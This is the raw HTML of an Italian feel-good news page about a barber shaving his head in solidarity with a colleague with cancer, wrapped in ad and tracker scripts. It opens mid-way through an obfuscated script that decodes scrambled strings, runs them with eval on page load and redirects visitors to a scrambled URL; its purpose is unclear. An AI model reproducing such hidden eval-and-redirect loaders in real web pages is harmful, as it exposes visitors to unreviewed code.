WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1365430/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1365430/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type="text/javascript">
window.VIDAZOO = true;

(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');

	var VIDAZOO_WIDGET_ID = '63b3fb25eebc98058c4ac29e';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if((window.wp_page_type === 'post' && window.wp_inf_post) || location.pathname == '/vari/testpage-gallery/') {
	   VIDAZOO_WIDGET_ID = '63b3fd1e7f248673a2a98d4e';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
			
            if (wrapper) {
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// only on posts
	if (window.wp_page_type !== 'post') {
		return;
	}

	insertVidazooPlayer();
	
})();
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            window.assertive.logCustomImpression(data);
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/*  Adhesion bg */
#webasc-sticky-footer::after {
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}

#webasc-sticky-footer{
	position: relative;
	isolation: isolate;
}
	
@media screen and (min-width: 1100px) {
	.single-post #webasc-sticky-footer {
		left: calc(var(--page-left) + 25px) !important;
	}
	#webasc-sticky-top-wrapper {
		width: fit-content;
		margin-left: 25px;
	}
}
	
#webasc-sticky-top {
	position : sticky;
	top : 0;
	z-index : 1000;
	width : 100%;
	background-color: white;
	border-bottom: 6px solid #eff0f1;
	padding-top: 4px;
}
</style>

<script type="text/javascript">
	['load', 'resize'].forEach(function(trigger){
		window.addEventListener(trigger, function(evt){
			var pageLeft = document.getElementById('page').getBoundingClientRect().left;
			document.querySelector(':root').style.setProperty('--page-left', pageLeft + 'px');
		});
	});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/CIT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// https://github.com/InteractiveAdvertisingBureau/GDPR-Transparency-and-Consent-Framework/blob/master/TCFv2/IAB%20Tech%20Lab%20-%20CMP%20API%20v2.md#how-does-the-cmp-stub-api-work
// __tcfapi is part of the "stub" that must be loaded before prebid
var timesCheckedForTcfApi = 0;
function checkForTcfApi() {
  timesCheckedForTcfApi++;

  var event = new Event('cmp-loaded');
  if (timesCheckedForTcfApi > 30) {
    //console.log("stop checking");
    window.dispatchEvent(event);
    
    return;
  }
  
  if (typeof __tcfapi === "undefined") {
    // Probably want to cap the total number of times you call this.
    //console.log("re-check tcfapi");
    setTimeout(checkForTcfApi, 100);
    return;
  }
  
  window.dispatchEvent(event);
  //console.log("tcfapi exists");
}
checkForTcfApi();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 412px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {

    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.grecaptcha-badge {
	display: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script><meta name="p:domain_verify" content="536f107a25e825d2598dd2e5250dfb03"/>  
<script async defer src="//assets.pinterest.com/js/pinit.js"></script></head>
<body id="blog" class="wp-singular post-template-default single single-post postid-4689 single-format-standard wp-embed-responsive paged-2 single-paged-2 wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.consiglietrucchi.com"><img src="https://www.consiglietrucci.com/wp-content/uploads/2019/04/consiglietrucci_logo.png" alt="Consigli e Trucchi" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.consiglietrucchi.com" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Cosa stai cercando?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.it/consiglietrucci/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/consiglietrucchi/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-header-main" class="menu clearfix"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.consiglietrucchi.com/pulizia/"><i class="fa fa-tint"></i> Pulizia</a></li>
<li id="menu-item-2809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2809"><a href="https://www.consiglietrucchi.com/cibo/"><i class="fa fa-cutlery"></i> Cibo</a></li>
<li id="menu-item-2807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2807"><a href="https://www.consiglietrucchi.com/salute/"><i class="fa fa-heart"></i> Salute</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://www.consiglietrucchi.com/casa-e-giardino/"><i class="fa fa-leaf"></i> Casa e Giardino</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://www.consiglietrucchi.com/consigli-di-vita/"><i class="fa fa-flask"></i> Consigli di Vita</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.consiglietrucchi.com/fallo-da-te/"><i class="fa fa-wrench"></i> Fallo Da Te</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://www.consiglietrucchi.com/moda-e-bellezza/"><i class="fa fa-eye"></i> Moda e Bellezza</a></li>
<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2808"><a href="https://www.consiglietrucchi.com/vari/"><i class="fa fa-asterisk"></i> Vari</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-4689" class="g post post-4689 type-post status-publish format-standard has-post-thumbnail hentry category-vari has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.consiglietrucchi.com/vari/" title="View all posts in Vari">Vari</a></div>
			                            										<h1 class="title single-title entry-title">Parrucchiere si rade i capelli per solidarietà con un paziente malato di cancro</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.consiglietrucchi.com/vari/bizzarro-questuomo-puo-girare-la-testa-di-quasi-180-gradi/" rel="prev"><i class="fa fa-long-arrow-left"></i> Articolo precedente</a>											<a href="https://www.consiglietrucchi.com/vari/geneticpics-2/" rel="next">Articolo successivo <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_CIT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_CIT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/CIT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>
-->													</div>
																																		</p>
<p>Dopo essersi tagliato la barba, Joel si è avvicinato per confortare il suo amico, prima di usare un asciugacapelli per soffiare via i capelli in eccesso dalla testa di entrambi. Neftali ha poi condiviso il video su TikTok, dove è diventato rapidamente virale &#8211; con oltre nove milioni di visualizzazioni, due milioni di like e 26.000 commenti.</p>
<p style="text-align: center;"><!-- CIT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
        if (true) {
            document.write("<div data-aaad='true' data-aa-adunit='/21633373859/CIT_Article_Inpost_Top_Rectangle'></div>")
        } else {
            document.querySelectorAll('.single .in-article-container').forEach(el => {
                el.style.display = 'none';
            });
        }
    </script>
</div></p>
<p>Ha anche postato la clip su Instagram, dove è entrato nei dettagli di ciò che era successo. Ha scritto: &#8220;&#8216;Non sei solo&#8217; &#8211; queste sono state le parole del mio grande amico e collega subito dopo che si è rasato la testa e mi ha detto che avrebbe continuato a radersi con me finché i miei capelli non fossero ricresciuti. Per chi non lo conosce @imjooeel non è solo un collega, è come un fratello per me. Ti voglio bene fratello&#8221;. Vera amicizia!</p>
<p>Guarda il video qui sotto.</p>
<div class="flex-video flex-video-youtube"><iframe title="Barber Shaves Off Own Hair In Solidarity With Cancer Patient" width="1060" height="596" src="https://www.youtube.com/embed/Y6JrkR6kGdU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p class="p1" style="text-align: center;"><!-- CIT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
        if (true) {
            document.write("<div data-aaad='true' data-aa-adunit='/21633373859/CIT_Article_Inpost_Bottom_Rectangle'></div>")
        } else {
            document.querySelectorAll('.single .in-article-container').forEach(el => {
                el.style.display = 'none';
            });
        }
    </script>
</div></p>
<p style="text-align: center;"><em>Pagina 2/2</em></p>
<p class="p2"><span class="s1">Leggi anche: <a href="https://www.consiglietrucchi.com/vari/un-ragazzo-viene-sospeso-da-scuola-ma-poi-un-insegnante-fa-questo/">Un ragazzo viene sospeso da scuola ma poi un insegnante fa questo!</a></span></p>
<p class="p3"><i>Vuoi salvare questo articolo per leggerlo dopo? Appuntalo su </i><a href="https://www.pinterest.it/consiglietrucchi/"><span class="s2"><i>Pinterest!</i></span></a><i> </i></p>
<p class="p1"><span style="color: #999999; font-size: 10pt;">Fonte: <a href="https://www.ladbible.com/news/news-barber-shaves-off-own-hair-in-solidarity-with-cancer-patient-20210413" target="_blank" rel="noopener">LADbible</a> | Immagine: Tiktok @neftabarber</span></p>
										</div>
											<div class="next-page-link">
		<a href="https://www.consiglietrucchi.com/leggi-di-piu/" target="_self">
			Leggi di più
		</a>
	</div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.consiglietrucchi.com%2Fvari%2Fparrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.consiglietrucchi.com%2Fvari%2Fparrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro%2F&amp;media=https://content-cdn.consiglietrucchi.com/wp-content/uploads/2021/07/26105551/emotional-hair-dresser.png&amp;description=Parrucchiere si rade i capelli per solidarietà con un paziente malato di cancro">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.consiglietrucchi.com/vari/bizzarro-questuomo-puo-girare-la-testa-di-quasi-180-gradi/" rel="prev"><i class="fa fa-long-arrow-left"></i> Articolo precedente</a>											<a href="https://www.consiglietrucchi.com/vari/geneticpics-2/" rel="next">Articolo successivo <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-blog" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-6" class="widget-odd widget-first widget-1 widget widget_text">			<div class="textwidget"><!-- CIT_Article_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/CIT_Article_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script>
</div>
		</div><div id="text-7" class="widget-even widget-last widget-2 widget widget_text">			<div class="textwidget"><!-- CIT_Article_Sidebar_Bottom -->
<script>
    (function () {
        if (/mobi/i.test(navigator.userAgent) === false) {
            document.write("<div style='min-height: 600px'><div data-aaad='true' data-aa-adunit='/21633373859/CIT_Article_Sidebar_Bottom'></div></div>");
        }
    })();
</script>
</div>
		</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Categorie:</h3>
			<ul>
					<li class="cat-item cat-item-1013"><a href="https://www.consiglietrucchi.com/casa-e-giardino/">Casa e Giardino</a> (108)
</li>
	<li class="cat-item cat-item-1552"><a href="https://www.consiglietrucchi.com/celebrita/">Celebrità</a> (20)
</li>
	<li class="cat-item cat-item-1012"><a href="https://www.consiglietrucchi.com/cibo/">Cibo</a> (63)
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.consiglietrucchi.com/consigli-di-vita/">Consigli di Vita</a> (46)
</li>
	<li class="cat-item cat-item-2783"><a href="https://www.consiglietrucchi.com/current-events/">Current events</a> (1)
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.consiglietrucchi.com/fallo-da-te/">Fallo Da Te</a> (1)
</li>
	<li class="cat-item cat-item-2755"><a href="https://www.consiglietrucchi.com/fashion-beauty/">Fashion &amp; Beauty</a> (2)
</li>
	<li class="cat-item cat-item-2782"><a href="https://www.consiglietrucchi.com/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-2781"><a href="https://www.consiglietrucchi.com/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-2779"><a href="https://www.consiglietrucchi.com/home-garden/">Home &amp; Garden</a> (3)
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.consiglietrucchi.com/moda-e-bellezza/">Moda e Bellezza</a> (51)
</li>
	<li class="cat-item cat-item-1556"><a href="https://www.consiglietrucchi.com/most-read/">Most read</a> (10)
</li>
	<li class="cat-item cat-item-2754"><a href="https://www.consiglietrucchi.com/online/">Online</a> (357)
</li>
	<li class="cat-item cat-item-2757"><a href="https://www.consiglietrucchi.com/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.consiglietrucchi.com/pulizia/">Pulizia</a> (91)
</li>
	<li class="cat-item cat-item-1011"><a href="https://www.consiglietrucchi.com/salute/">Salute</a> (140)
</li>
	<li class="cat-item cat-item-2756"><a href="https://www.consiglietrucchi.com/uncategorized/">Uncategorized</a> (38)
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.consiglietrucchi.com/vari/">Vari</a> (340)
</li>
	<li class="cat-item cat-item-2780"><a href="https://www.consiglietrucchi.com/various/">Various</a> (6)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Messaggi recenti:</h3>
		<ul>
											<li>
					<a href="https://www.consiglietrucchi.com/online/it-girlwolfdog/">Ragazza (12) salva cane lupo gigante, ma i risultati del DNA rivelano qualcosa di terrificante..</a>
									</li>
											<li>
					<a href="https://www.consiglietrucchi.com/online/it-bridemomwhite/">Sua madre ha indossato un abito da sposa al suo matrimonio: la reazione dello sposo l&#8217;ha lasciata sbalordita</a>
									</li>
											<li>
					<a href="https://www.consiglietrucchi.com/online/it-climberhouse/">Gli scalatori trovano una casa sul fianco della montagna, poi danno un&#8217;occhiata all&#8217;interno</a>
									</li>
											<li>
					<a href="https://www.consiglietrucchi.com/online/it-husbandprank/">Marito fa uno scherzo alla moglie fingendo di introdursi in casa sua: lei va nel panico e sparisce senza lasciare traccia</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Ricerca:</h3><form method="get" id="searchform" class="search-form" action="https://www.consiglietrucchi.com" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Cosa stai cercando?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-last widget-2 widget widget_nav_menu"><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40"><a rel="privacy-policy" href="https://www.consiglietrucchi.com/politica-sulla-riservatezza/">Politica sulla Riservatezza</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.consiglietrucchi.com/dichiarazione-dei-cookie/">Dichiarazione dei Cookie</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.consiglietrucchi.com/pagina-pubblicitaria/">Pagina pubblicitaria</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="?cmpscreen">Impostazioni di Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.consiglietrucchi.com/contatto/">Contatto</a></li>
<li id="menu-item-7000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7000"><a href="https://www.consiglietrucchi.com/informazioni-sui-letti/">Informazioni sui letti</a></li>
</ul></div></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.consiglietrucchi.com/" title=" ">Consigli e Trucchi</a> Copyright &copy; 2025.</span>
                <span class="to-top">Tutti i diritti riservati. Consigli e Trucchi BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-2799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2799"><a href="https://www.consiglietrucchi.com/pulizia/">Pulizia</a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://www.consiglietrucchi.com/salute/">Salute</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://www.consiglietrucchi.com/cibo/">Cibo</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://www.consiglietrucchi.com/casa-e-giardino/">Casa e Giardino</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://www.consiglietrucchi.com/consigli-di-vita/">Consigli di Vita</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2797"><a href="https://www.consiglietrucchi.com/fallo-da-te/">Fallo Da Te</a></li>
<li id="menu-item-2798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2798"><a href="https://www.consiglietrucchi.com/moda-e-bellezza/">Moda e Bellezza</a></li>
